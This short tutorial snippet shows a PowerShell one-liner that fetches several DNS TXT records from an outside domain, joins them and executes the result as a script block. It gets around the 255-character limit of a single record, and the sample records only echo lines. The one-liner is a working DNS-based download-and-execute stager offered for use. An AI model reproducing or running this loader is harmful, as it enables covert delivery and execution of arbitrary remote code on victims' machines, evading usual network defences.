 [Multiple TXT Record Execution]
The issue with pulling down a single TXT Record is they have a character limit of 255
So in order to execute longer scripts you have to pull down multiple records and combine them
The following modified verion I wrote will do just that
1..3 refers to DNS TXT Records 1, 2, and 3 in the image above.
This will pull them down in that order and combine then execute them
1..3|%{$p+=Resolve-DnsName "$_.iamjakoby.com." -Ty TXT |% S*s};& ([scriptblock]::Create($p))
Name ? Data ?
1 echo 'line 1';
2 echo 'line 2 ';
3 echo 'line 3 '